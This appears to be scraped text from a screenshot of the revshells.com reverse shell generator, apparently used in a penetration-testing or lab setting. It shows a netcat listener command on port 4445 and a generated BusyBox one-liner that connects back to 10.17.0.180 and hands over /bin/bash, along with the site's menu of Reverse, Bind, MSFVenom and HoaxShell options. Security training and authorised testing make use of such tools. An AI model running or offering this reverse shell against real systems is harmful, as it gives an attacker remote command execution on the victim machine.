 https://www.revshells.com
90%
Exploit-DB Google Hacking DB OffSec Kali Linux CyberChef Reverse Shell Generator
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.17.0.180 Port 4445 +1
Listener Advanced
nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Busy Show Advanced
BusyBox nc -e
busybox nc 10.17.0.180 4445 -e /bin/bash
Shell /bin/bash Encoding None
Raw Copy